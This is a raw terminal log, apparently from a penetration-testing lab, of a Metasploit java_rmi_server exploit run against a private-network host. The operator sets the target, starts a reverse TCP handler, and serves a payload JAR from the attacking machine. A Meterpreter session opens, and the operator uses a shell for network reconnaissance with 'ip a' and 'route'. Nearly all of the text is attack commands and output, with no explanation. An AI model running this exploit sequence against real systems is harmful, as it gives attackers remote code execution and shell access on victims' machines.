 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 20
httpdelay ⇒ 20
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/wBgZObRT7xj
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:60527) at 2024-09-27 11:30:02 +0200
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > shell
Process 1 created.
Channel 1 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:46:ca:39 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
inet6 fe80::a00:27ff:fe46:ca39/64 scope link
valid_lft forever preferred_lft forever
route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.11.0 * 255.255.255.0 U 0 0 0 eth0